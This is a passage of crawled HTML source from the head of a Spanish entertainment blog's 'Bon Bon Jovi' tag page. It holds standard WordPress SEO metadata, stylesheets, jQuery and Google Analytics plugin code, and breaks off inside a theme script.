

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/bon-bon-jovi/
body_size: 26792
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Bon Bon Jovi | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://soc-express.ru" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cse.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://stats.wp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.pinterest.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" imagesrcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" imagesizes="" fetchpriority="high">
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/bon-bon-jovi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/bon-bon-jovi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/bon-bon-jovi\/#listItem","name":"Bon Bon Jovi"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/bon-bon-jovi\/#listItem","position":2,"name":"Bon Bon Jovi","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/bon-bon-jovi\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/bon-bon-jovi\/","name":"Bon Bon Jovi | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/bon-bon-jovi\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Bon Bon Jovi del feed" href="https://www.blogistar.com/tag/bon-bon-jovi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/bon-bon-jovi\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768935199' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768935199' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768935199' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "ef38161cc3",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/3983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"fc329ea046","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
